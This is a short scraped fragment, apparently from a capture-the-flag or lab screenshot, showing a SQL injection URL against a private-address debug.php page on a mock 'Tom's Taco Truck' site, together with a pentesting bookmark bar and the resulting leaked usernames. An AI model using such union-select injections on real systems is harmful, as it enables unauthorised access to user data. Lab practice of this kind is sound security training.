 192.168.167.10/debug.php?id=1 union all select 1, 'yeet', username from users
Forums Hex 2 Deci CyberChef HashCracker example_hashes GTFOBins LOLBAS
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
yeet admin
yeet jigsaw